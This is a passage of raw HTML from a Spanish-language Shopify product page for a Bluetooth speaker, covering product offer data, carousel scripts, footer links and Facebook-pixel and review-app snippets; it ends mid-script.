Navidad.\nEspecificación\n\n\nMaterial: PC + Metal\n\nBluetooth: 5.0\n\nBatería: 2000mh\n\n ",
      "sku": "LC30243632JUS",
      "brand": {
        "@type": "Brand",
        "name": "kilmargo"
      },
      "offers": [{
            "@type" : "Offer","sku": "LC30243632JUS","availability" : "http://schema.org/InStock",
            "price" : 72.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kilmargo.com\/products\/altavoz?variant=48972699730226"
          },
{
            "@type" : "Offer","sku": "LC30243632JUS*2","availability" : "http://schema.org/InStock",
            "price" : 103.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kilmargo.com\/products\/altavoz?variant=48972699762994"
          },
{
            "@type" : "Offer","sku": "LC30243632HEI","availability" : "http://schema.org/InStock",
            "price" : 72.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kilmargo.com\/products\/altavoz?variant=48972699795762"
          },
{
            "@type" : "Offer","sku": "LC30243632HEI*2","availability" : "http://schema.org/InStock",
            "price" : 103.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kilmargo.com\/products\/altavoz?variant=48972699828530"
          }
]
    }
  </script>
</section>

  

          


</section><section id="shopify-section-template--25717572665650__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/component-card.css?v=113622750498251492231767521806" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/component-price.css?v=45105991526898652421767521806" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/section-product-recommendations.css?v=81056799490274251521767521806" media="print" onload="this.media='all'">

<noscript><link href="//kilmargo.com/cdn/shop/t/18/assets/component-card.css?v=113622750498251492231767521806" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/18/assets/component-price.css?v=45105991526898652421767521806" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/18/assets/section-product-recommendations.css?v=81056799490274251521767521806" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/quick-add.css?v=51286719094534720681767521806" media="print" onload="this.media='all'">
<script src="//kilmargo.com/cdn/shop/t/18/assets/quick-add.js?v=75395697177789853391767521806" defer="defer"></script>
<script src="//kilmargo.com/cdn/shop/t/18/assets/product-form.js?v=137541212059955480161767521806" defer="defer"></script><style data-shopify>.section-template--25717572665650__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25717572665650__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><style>
  .product_recommend_swiper{
    width: 100%;
    max-width: 100%;
    overflow: hidden;
    position: relative;
  }
  .product_recommend_swiper .swiper-wrapper{
    max-width:100%;
  }
  .product_recommend_swiper .swiper-wrapper.grid{
    flex-wrap: nowrap;
    row-gap: unset;
    column-gap: unset;
  }
  
  .swiper-button-prev:empty,.swiper-button-next:empty{
    display: block;
  }

  .swiper-button-prev{
    position:absolute;
    top: 0;
    right: 0;
  }

  .customer_product_recommend_title_view{
    display: flex;
    justify-content: space-between;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns{
    display:flex;
  }
  .customer_product_recommend_title_view .customer_product_recommend_title_btns div svg{
    fill: #ffffff;
    display: block;
    width: 2rem;
    height: 2rem;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns .btn_pre{
    margin-right: 1.6rem;
    opacity: 0;
  }
  
  .customer_product_recommend_title_view .customer_product_recommend_title_btns .customer_pr_btn{
    width: 3rem;
    height: 3rem;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ed1a24;
    border-radius: .5rem;
  }
  
</style>


<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--25717572665650__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--25717572665650__product-recommendations&product_id=9496914460978&limit=6">
    
  </product-recommendations>
</div>


<script>
  $(function(){
    var myProductRecommendSwiper = null;
    let deskOffset = 16;
    let productRecommendInterval = setInterval(function(){
      if($('product-recommendations ul.swiper-wrapper') && $('product-recommendations ul.swiper-wrapper').is(':visible')){
        clearInterval(productRecommendInterval);
        myProductRecommendSwiper = new Swiper ('.product_recommend_swiper', {
          slidesPerView: 'auto',
          noSwiping: true,
          autoplay: {
            delay: 5000,
            disableOnInteraction: false
          },
          observer: true,
          observeParents: true,
          resizeObserver: true,
          spaceBetween: screen.width > 750 ? deskOffset : deskOffset / 2,
          on:{
            init: function(swiper){
              initSwiperBtn(swiper)
            },
            slideChange: function(){
              let curIdx = this.activeIndex;
              if(curIdx == 0){
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','0')
              }else{
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','1')
              }
              if(!(this.isEnd)){
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','1')
              }else{
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','0')
              }
              
            }
          }
        })
      }
    },100)
    function initSwiperBtn(swiper){
      $('.customer_product_recommend_title_btns .btn_pre').on('click',function(){
        swiper.slidePrev();
      })
      $('.customer_product_recommend_title_btns .btn_next').on('click',function(){
        swiper.slideNext();
      })
    }
  })
</script>








</section>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//kilmargo.com/cdn/shop/t/18/assets/section-multicolumn.css?v=160985939011001891041767521806" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/component-slider.css?v=21509152082215959751767521806" media="print" onload="this.media='all'">
<noscript><link href="//kilmargo.com/cdn/shop/t/18/assets/component-slider.css?v=21509152082215959751767521806" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//kilmargo.com/cdn/shop/t/18/assets/section-footer.css?v=81497457488779257101767521806" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/component-newsletter.css?v=103472482056003053551767521806" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/component-list-menu.css?v=114114031882565059261767521806" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/component-list-payment.css?v=69253961410771838501767521806" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/component-list-social.css?v=40892210992689128741767521806" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/component-rte.css?v=69919436638515329781767521806" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/disclosure.css?v=646595190999601341767521806" media="print" onload="this.media='all'">

<noscript><link href="//kilmargo.com/cdn/shop/t/18/assets/component-newsletter.css?v=103472482056003053551767521806" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/18/assets/component-list-menu.css?v=114114031882565059261767521806" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/18/assets/component-list-payment.css?v=69253961410771838501767521806" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/18/assets/component-list-social.css?v=40892210992689128741767521806" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/18/assets/component-rte.css?v=69919436638515329781767521806" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/18/assets/disclosure.css?v=646595190999601341767521806" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#323232
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }
  .multicolumn-card__info h3{
    display: none;
  }

  #shopify-section-footer .multicolumn,#shopify-section-footer .multicolumn .multicolumn-list__item,#shopify-section-footer .multicolumn .multicolumn-card{
    background-color: #323232 !important;
  }
  #shopify-section-footer .multicolumn .multicolumn-card .multicolumn-card__info h3{
    color: #ffffff !important;
  }


  footer.footer{
    background-color: #ffffff !important;
  }
  .footer .footer-block__heading,.we_accept{
    color:#000000 !important;
  }

  .footer-block__details-content .list-menu__item--link, .copyright__content a,.footer__copyright .copyright__content{
    /* color: rgba(0 0 0,.75) !important; */
    color: rgba(0,0,0,.75) !important;
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Envío Rápido</h3><h3 class="small_show">Envío</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Seguridad de Pago</h3><h3 class="small_show">Seguridad</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Servicio 24/7</h3><h3 class="small_show">Apoyo</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                              
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Garantía de Reembolso</h3><h3 class="small_show">Garantizar</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Servicio</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq-1" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/sobre-nosotros" class="link link--text list-menu__item list-menu__item--link">
                                Sobre Nosotros
                            </a>
                            </li><li>
                            <a href="/pages/por-que-elegirnos" class="link link--text list-menu__item list-menu__item--link">
                                ¿Por qué Elegirnos?
                            </a>
                            </li><li>
                            <a href="/pages/contacto-con-nosotros" class="link link--text list-menu__item list-menu__item--link">
                                Contacto con Nosotros
                            </a>
                            </li><li>
                            <a href="/pages/derechos-de-propiedad-intelectual" class="link link--text list-menu__item list-menu__item--link">
                                Derechos de Propiedad Intelectual
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Política</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/politica-de-pagos" class="link link--text list-menu__item list-menu__item--link">
                                Política de Pagos
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-envios" class="link link--text list-menu__item list-menu__item--link">
                                Política de Envíos
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-privacidad" class="link link--text list-menu__item list-menu__item--link">
                                Política de Privacidad
                            </a>
                            </li><li>
                            <a href="/pages/terminos-y-condiciones" class="link link--text list-menu__item list-menu__item--link">
                                Términos y Condiciones
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-devoluciones-y-reembolsos" class="link link--text list-menu__item list-menu__item--link">
                                Política de Devoluciones y Reembolsos
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading">Suscríbete a nuestros correos</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                    <div class="field">
                    <input
                        id="NewsletterForm--footer"
                        type="email"
                        name="contact[email]"
                        class="field__input"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="Correo electrónico"
                        required
                    >
                    <label class="field__label" for="NewsletterForm--footer">
                        Correo electrónico
                    </label>
                    <button type="submit" class="newsletter-form__button field__button" name="commit" id="Subscribe" aria-label="Suscribirse">
                        <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                    </div></div></form></div></div>
        </div>
    <h4 class="we_accept" style="text-align: center;margin: 0;">Aceptamos</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//kilmargo.com/cdn/shop/files/klarna_oxxo_779f5af0-335d-4835-9a8a-0b551c32b2e4.png?v=1766567459" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">kilmargo</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://kilmargo.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script><script src="//kilmargo.com/cdn/shop/t/18/assets/predictive-search.js?v=31278710863581584031767521806" defer="defer"></script>

    
  
<!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->

    
<div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='9496914460978'>
    <meta property='omega:product_type' content='ACCESORIOS PARA ELECTRÓNICA'>
    <meta
        property='omega:collections'
        content='494095401266, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(715581239083160)) {
                  arrayFBPixelTrack.push('715581239083160');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":99763,"pixel_id":"715581239083160","shop":"kilmargo.myshopify.com","title":"C3 ROI 2","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2023-04-19 02:25:16","created_at":"2023-04-19 02:25:16","updated_at":"2025-03-08 01:46:19","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Hong_Kong","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":true,"isZipCode":true,"isPhone":true,"isDateOfBirth":true,"isClientUserAgent":true,"isClickIDCookie":true,"isGender":true,"isState":true,"isCountry":true,"isEmail":true,"isBrowserIDCookie":true,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"78.00","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-22 06:58:05","timeOnline":"0000-00-00 00:00:00","reasonDisable":"0","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":1,"use_multi_currency":1,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":0,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-03-08 01:46:23","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":21,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:45:05","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"kilmargo.myshopify.com","installed_date":"2023-04-19 02:22:37","status":"active","confirmation_url":"","plan_name":"basic","plan_id":21,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "74606838066"
  script.dataset.page = "product"
	script.dataset.productId = "9496914460978"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 74606838066,
	productName : "✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk",
	productId : 9496914460978,
